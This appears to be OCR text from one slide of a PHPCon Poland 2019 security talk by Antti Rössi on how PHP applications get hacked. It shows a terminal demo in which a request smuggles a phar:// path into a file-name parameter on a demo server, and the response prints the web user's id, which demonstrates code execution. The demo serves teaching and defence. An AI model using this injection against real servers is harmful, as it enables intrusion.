 [phpcon-example] http -f GET http://phpcon.pwn:1234/api/file-details fileName==phar://id.jpg master ★
HTTP/1.1 200 OK
Connection: keep-alive
Content-Type: text/html; charset=UTF-8
Date: Fri, 15 Nov 2019 16:12:57 GMT
Server: nginx/1.10.3
Transfer-Encoding: chunked
X-Powered-By: PHP/7.3.8
uid=33(www-data) gid=33(www-data) groups=33(www-data)
{"status":"Success","data":{"name":"phar:\/\/id.jpg","size":0,"last_modified":"1970-01-01T00:00:00.000000Z"}}
[phpcon-example] master ★
"MacBook-Pro.local" 18:12 15-Nov-19
[0] 0:python3.7*
phpcon
POLAND
2019
ANTTI RÖSSI
How your PHP application can get hacked, and how to prevent that from happening?